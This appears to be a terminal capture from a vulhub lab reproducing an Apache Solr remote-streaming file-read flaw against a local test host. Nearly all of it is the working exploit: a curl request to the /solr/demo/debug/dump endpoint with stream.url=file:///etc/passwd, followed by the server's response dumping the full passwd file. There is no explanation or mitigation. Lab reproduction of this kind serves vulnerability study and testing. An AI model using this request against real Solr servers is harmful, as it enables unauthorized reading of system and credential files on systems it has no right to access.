 ➜ Remote-Streaming-Fileread curl -i -s -k 'http://192.168.20.120:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; medi
a-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 1538
{
  "responseHeader":{
    "status":0,
    "QTime":5,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbi
n/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/s
pool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin
):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983:
:/home/solr:/bin/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}
➜ Remote-Streaming-Fileread
vulhub-
solr.zip
Remote
Strea...re
x.php